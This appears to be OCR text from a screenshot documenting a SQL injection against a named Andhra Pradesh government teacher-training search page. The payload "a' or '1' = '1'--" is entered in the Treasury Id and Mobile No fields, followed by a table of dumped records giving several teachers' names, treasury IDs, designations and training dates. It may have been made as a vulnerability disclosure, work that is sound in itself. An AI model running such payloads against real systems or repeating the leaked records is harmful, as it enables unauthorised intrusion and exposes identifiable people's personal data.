 apttss.apcfss.in/searchtrainingDetails.htm
TEACHERS TRAINING SUPPORTING SYSTEM
Department of School Education
Government of Andhra Pradesh
Search Training Details
Treasury Id:
a' or '1' = '1'--
Mobile No:
a' or '1' = '1'--
data retrived after injecting malicious payload
GET
S.NO Training Id Training Name Treasury Id Employee Name Employee Designation
1 190000035 WORKSHOP ON POOLING OF CONTENT FOR D EL ED TEXT 341655 K.V.Suryanarayana -
BOOKS,
DATES FROM : 23-APR-19--26-APR-19
2 190000038 FIVE DAY WORKSHOP ON CONTENT POOLING TO QR CODES INTO 0639751 PUPPALA NARASIMHA RAO School Asst./PGT / JL (
LANGUAGE TEXTBOOKS OF HIGH SCHOOL, Mathematics )
DATES FROM : 13-MAY-19--17-MAY-19
3 190000041 POOLING FOR LEFTOVER QR CODES FOR NON LANGUAGES, 0639751 PUPPALA NARASIMHA RAO School Asst./PGT / JL (
DATES FROM : 22-MAY-19--24-MAY-19 Mathematics )
4 190000035 WORKSHOP ON POOLING OF CONTENT FOR D EL ED TEXT 0639751 PUPPALA NARASIMHA RAO School Asst./PGT / JL (
BOOKS, Mathematics )
DATES FROM : 23-APR-19--26-APR-19
5 190000038 FIVE DAY WORKSHOP ON CONTENT POOLING TO QR CODES INTO 0106269 DOLAI MURALI School Asst./PGT (
LANGUAGE TEXTBOOKS OF HIGH SCHOOL, Bio.Science )
DATES FROM : 13-MAY-19--17-MAY-19
6 190000035 WORKSHOP ON POOLING OF CONTENT FOR D EL ED TEXT 0106269 DOLAI MURALI School Asst./PGT (
BOOKS, Bio.Science )
DATES FROM : 23-APR-19--26-APR-19
7 190000035 WORKSHOP ON POOLING OF CONTENT FOR D EL ED TEXT 1238693 yerragolla GIRIBABU School Asst./PGT (
BOOKS, Bio.Science )
DATES FROM : 23-APR-19--26-APR-19